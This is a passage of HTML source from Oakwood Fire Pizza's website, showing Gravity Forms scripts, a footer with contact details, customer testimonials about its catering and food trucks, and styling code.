 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                            <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=1768982316"></script>
                            <!-- <script src="https://api.tripleseat.com/v1/leads/ts_script.js?lead_form_id=8960&public_key=2a9e5f8bf73542cd11f359fae4979cf59d96b0aa"></script>
                            <script src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/add-custom-rows.js?v="></script> -->
                        </div>
                        <div class="instagram">
                            <h2>INSTAGRAM!</h2>
                            <a href="https://www.instagram.com/oakwoodfirepizza/" class="accountName">@oakwoodfirepizza</a>
                            <!--//?php dynamic_sidebar('instagram_sidebar'); ?-->
                        </div>
                    </div>
                </div><!--End custom-container-->
            </section><!--End content-area-->


            
            <section class="content-area dark-bg divwedding">
                <div class="custom-container no-flex">
                    <article>
                                                
                    </article>
                    <div class="btn_block">

                        <h3></h3>
                        <div class="wrap">
                                                    </div>
                    </div>
                </div>
            </section><!-- end content-area -->



            <section class="vendors">
                <div class="custom-container">
                                                        </div>
            </section><!-- end vendors -->




            

            

        </div><!--End content-->
    

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/Logo.png" alt="The Logo of Oakwood Fire Pizza, finest purveyor of wood fired pizza in Phoenix" title="Oakwood Fire Pizza Wood Fired Pizza in Phoenix Logo"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>HELPFUL LINKS</h3>
                <ul>
                    <li><a href="/menu/">What Is On The Oak Wood Fire Pizza Menu</a></li>
                    <li><a href="/gallery/">View Our Delicious Pizza in Phoenix</a></li>
					<li><a href="/catering/essential-business-catering/">Essential Business Catering</a></li>
					<li><a href="/catering/weekly-prepared-meals/">Weekly Prepared Meals</a></li>
					<li><a href="/best-food-truck-in-phoenix/">Check Out Our Phoenix Food Truck</a></li>
					<li><a href="/best-food-truck-in-scottsdale/">Check Out Our Scottsdale Food Truck</a></li>
					<li><a href="/best-food-truck-chandler/">Check Out Our Chandler Food Truck</a></li>
					<li><a href="/best-food-truck-in-tempe/">Check Out Our Tempe Food Truck</a></li>
                    <li><a href="/">Back To The Homepage</a></li>
                </ul>
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US</h3>
                <a href="tel:6028488823">(602) 848-8823</a>
                <a href="mailto:viviannad@oakwoodfirepizza.com" class="mail">viviannad@oakwoodfirepizza.com</a>
                <div class="social">
                    <a href="https://www.facebook.com/oakwoodfirepizza/" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/oakwoodfirepizza/" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                    <!--a href="https://twitter.com/PizzaOak" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                    </a-->
                    <a href="https://www.yelp.com/biz/oak-wood-fire-pizza-phoenix?osq=oakwood+fire+pizza" target="_blank">
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                </div>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>WHAT TO DO</h3>
                <a href="/menu/" class="view">View Menu</a>
                <a href="/contact-us/" class="contact">Contact Us</a>
				<h3>ALSO CHECK OUT</h3>
				<a href="https://www.aioliburger.com/">Aioli Burger</a>
				<a href="https://moderntortilla.com/">Modern Tortilla</a>
            </div><!--End item-->
        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
	
	
    <section class="testimonials-section">
        <h2>TESTIMONIALS</h2>
        <div class="slider">
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>We really enjoyed Great burgers and service at Aioli's yesterday. The weather was nice enough for all 6 of us to sit together outside on their lovely patio with large tables and comfortable chairs. Both Jennifer and Josh got our complicated order perfectly cooked and Jennifer brought it out to us with all the extras.) know of no other burger place that brings your food to the table even out on the patio. Super friendly, yummy food, nice patio and speedy excellent service. We will definitely be coming back! 
</p>
						<h3>Susan Z.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>We used Oakwood-Fire Pizza for catering my husband's 40th birthday party. The planning and ordering was all simple and professional. Although it does take a little longer for each guest to be served than a traditional buffet style setup it was definitely unique and everyone seemed to enjoy it. The salad and the caprice skewers were both delicious too! 
</p>
						<h3>Ashley T.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->			
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Wow! Amazing food. The pizza was superb. Hands down the best bruschetta I've ever had. Excellent, friendly service. We had several catering options and I'm glad we selected Oakwood-Fire Pizza. Made our rehearsal dinner a hit! Will definitely use them again. </p>
						<h3>Mark C.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Oh mah gand...just...save me. I just had a token for free lunch and on the menu happened to be three different pies and a salad(pretty nice right) I had him throw in a 32 Oz jar of peach lemonade for 6 dollars and went with a margarita pizza(mozzarella, basil olive oil, light sauce) and it was spectacular. Even the side salad blew me away...a side salad, with pepperoni...but it tasted wayyy better then the majority of side salads I've had. The crusts didn't even make it out...all gone. </p>
						<h3>Ryan Paton</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>Fantastic! Everything was easy and clear booking our event. All questions answered quickly. The crew that showed up were super nice, clean, and professional. The food was great! Pizzas were even better than expected and guests were happy! Highly recommend. </p>
						<h3>Darcy Manfredi</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->	
			
			
			
			
			
			
			
			
			<div class="sliderItem">
                <div class="itemText">
                        <p>The pizza and bruschetta was delicious! We loved their oven setup and everything was made fresh and delicious. It was a hit!</p>
						<h3>Guillermo C.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>Service and food was wonderful!!! We decided on a pizza food truck for our wedding and it was the best decision. Vivianna was communicative throughout the process and got us booked quickly. Food was great, as well as the service. Everyone seemed excited to have a food truck and was very happy with the food!</p>
						<h3>Victoria V.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>We had oak wood Fire pizza truck at our sons graduation party. They were a huge hit!! Not only did they arrive 2 hours early to prep, they were very professional and there was never a line too long. The pizzas were made quickly. They were a huge hit and I will definitely have them again!!</p>
						<h3>Laura B.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>We used Oakwood as our caterer for a wedding. 3 different pizzas and a salad at a phenomenal price. Even more phenomenal, the food. All of the guests complimented both the salad and the pizza. The staff brought the food in and served it buffet style to our guests. The staff were friendly and quick in keeping the pizza coming inside to be served. We highly recommend Oakwood for your event. The kids loved seeing the truck and the grill outside.</p>
						<h3>Penny S.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			<div class="sliderItem">
                <div class="itemText">
                        <p>This pizza was AMAZING!!! I'm usually not a huge thin crust fan but these guys changed me!!! Their oven on wheels came to my apartment complex tonight and they made the pizza right there in front of us and a quick 3 mins in the oven and it was the best, most fresh pizza I've ever had!!! The guys working and cooking were so very nice and you could see their passion. I'll definitely be hunting them down, I know I'm going to have a craving!!! Thanks guys!!!</p>
						<h3>Jess H.</h3>
						<img src="https://oakwoodfirepizza.com/wp-content/uploads/2021/07/rating.png">
                </div>
            </div><!--sliderItem-->
			</div>
    </section><!--End testimonials-section-->
	
	
    <div class="copyright">
        <p>2019 © Copyright <a href="/">Oakwood Fire Pizza.</a> All Right Reserved.</p>
    </div>
	
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Restaurant",
"name": "Oakwood Fire Pizza",
"image": "https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/Logo.png",
"address": {
            "@type": "PostalAddress",
            "streetAddress": "10652 N 32nd St Suite L",
            "addressLocality": "Phoenix",
            "addressRegion": "AZ",
            "postalCode": "85028"
            },
"telePhone": "(602) 526-5493",
"url": "https://oakwoodfirepizza.com/",
"paymentAccepted": ["credit card"],
"priceRange":"$$",
"servesCuisine": "Pizza"
}
</script>
			
</footer><!--End footer-->

<style>
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		left: 15px;
		bottom: 15px;
		z-index: 999;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a {
		width: 80px;
		height: 80px;
		border: 3px solid #ED5548;
		background: #252525;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
	}
	.buttonArea a:hover {
		background: #ED5548;
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}

	/*footer*/
	footer {
		background: #252525;
	}
	.footer-top {
		border-top: 35px solid #ED5548;
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 200px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: -85px;
		left: 12px;
		background: #252525;
		border: 5px solid #fff;
		border-radius: 50%;
		width: 200px;
		height: 200px;
		display: flex;
		justify-content: center;
		align-items: center;
		box-shadow: 0 0 15px rgba(0,0,0,0.5);
	}
	.footer-top .footer-logo img {
		transition: 0.3s;
		height: 125px;
		width: 140px;
		margin-top: -20px;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 45px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 45px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover, 
	.menu-footer-right-menu-container a:hover {
		color: #ED5548;
	}

	.footer-bottom {
		padding: 40px 0 55px;
	}
	.footer-bottom .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.itemLeft ul li {
		line-height: 32px;
	}
	.itemLeft ul li a {
		color: #fff;
		transition: all 0.4s;
		letter-spacing: 0.05em;
	}
	.itemLeft ul li a:hover {
		color: #ED5548;
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #ED5548;
		margin: 0;
		margin-bottom: 25px;
	}
	.footer-bottom .social {
		display: flex;
		justify-content: center;
		margin-top: 50px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
		margin-bottom: 0;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
		height: 38px;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemCenter span {
		display: block;
		font: 100 16px 'Oswald';
		margin: 5px;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 22px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: #ED5548;
	}
	.footer-bottom .itemCenter a.mail {
		font-size: 14px;
	}
	.footer-bottom .itemRight {
		text-align: center;
	}
	.footer-bottom .itemRight a {
		color: #fff;
		font: 500 18px 'Oswald';
		border-radius: 10px;
		padding: 13px 0 12px;
		border: 2px solid #fff;
		display: inline-block;
		width: 200px;
		transition: all 0.4s;
		text-transform: uppercase;
		text-align: center;
		margin-bottom: 10px;
		margin-right: 7px;
	}
	.footer-bottom .itemRight a:hover {
		background: #fff;
		color: #ED5548;
	}

	.copyright {
		background: #1C1C1C;
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 15PX 12px;
	}
	.copyright p {
		margin-bottom: 0;
	}
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1199px){
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
	}
	@media(max-width:991px){
		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			left: calc(50% - 100px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .item h3 {
			margin-bottom: 15px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 12px;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
	}
</style>

<div class="buttonArea leftAligned">
    <a href="/contact-us/">BOOK AN <span>EVENT!</span></a>
</div>
<!--div class="meal-prep-message" data-toggle="modal" data-target="#warning-modal">
    <span class="warning">Meal Prep - Still Open</span>
    <div class="message">We are offering weekly meals available for delivery or pick up click here to view the menu, <a href="https://oakwoodfirepizza.com/wp-content/uploads/2020/03/MEAL-PREP-MENU_3.29.20v2.pdf" target="_blank"> <strong>click here</strong></a> to view the menu. Please Email <a href="mailto:info@aioliburger.com"><strong>info@aioliburger.com</strong></a> if you have any questions.</div>
    <div class="close right">x</div>
</div-->  
<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->

<script>
jQuery(".testimonials-section .slider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    centerMode: false,
    dots: true,
    dotsClass: 'slick-dots',
    arrows: true,
    infinite: true,
	autoplay: true,
    autoplaySpeed: 4000,
    prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fas fa-arrow-right"></i></button>'            
});




function widthDotsFun() {    
    var windowWidth = $('.testimonials-section .slider').width() / 2;
    var widthDots = $('.testimonials-section .slider .slick-dots').width() / 2;
    var SumWidth = (windowWidth - widthDots);
    $('.testimonials-section .slider .slick-next').css('right', SumWidth - 35);
    $('.testimonials-section .slider .slick-prev').css('left', SumWidth - 35);
}
widthDotsFun();

$( window ).resize(function() {
  widthDotsFun();
});
</script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;700&display=swap" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;700&display=swap" rel="stylesheet"> 

<script>
jQuery(document).ready(function(){
        jQuery('.meal-prep-message .warning').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .message').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .close').click(function(){
            jQuery('.meal-prep-message').hide();
        })
});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"f2040434bf00b11c64019489c0b1c84f","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.25" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.25" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f2040434bf00b11c64019489c0b1c84f"},"ajax":{"ajaxurl":"https:\/\/oakwoodfirepizza.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f971e4188c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4b158787de"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
